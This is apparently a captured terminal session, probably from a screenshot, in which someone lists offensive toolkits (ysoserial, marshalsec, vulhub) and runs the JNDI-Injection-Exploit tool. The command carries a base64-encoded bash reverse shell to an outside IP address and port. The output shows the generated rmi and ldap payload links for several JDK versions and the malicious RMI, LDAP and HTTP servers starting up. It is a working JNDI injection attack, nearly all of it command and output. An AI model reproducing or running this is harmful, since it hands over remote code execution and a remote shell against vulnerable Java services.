 root@VM-4-2-ubuntu:~# ls
actuator-testbed SocialEngineeringDictionaryGenerator-master vulhub-master
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar SocialEngineeringDictionaryGenerator-master.zip vulhub-master.zip
marshalsec spring-boot-actuator-h2-rce xt.py
pydictor ssrf-lab ysoserial.jar
root@VM-4-2-ubuntu:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8x
LjExNy44NS44Lzk5OTggMD4mMQ==}|{base64,-d}|{bash,-i}" -A 1.117.85.8
[ADDRESS] >> 1.117.85.8
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy44NS44Lzk5OTggMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://1.117.85.8:1099/dnxwfk
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.117.85.8:1099/uwjcpx
ldap://1.117.85.8:1389/uwjcpx
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.117.85.8:1099/2d298k
ldap://1.117.85.8:1389/2d298k
----------------------------Server Log----------------------------
2022-07-23 12:24:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-23 12:24:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-23 12:24:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389